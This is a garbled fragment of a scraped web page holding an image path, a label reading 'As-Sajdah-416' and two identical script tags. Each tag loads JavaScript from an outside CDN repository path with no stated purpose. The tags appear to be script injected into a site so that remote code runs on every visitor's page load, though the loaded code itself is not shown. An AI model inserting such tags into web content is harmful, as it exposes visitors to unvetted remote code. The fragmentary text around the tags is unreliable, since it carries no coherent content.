 ( - As-Sajdah-416)             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  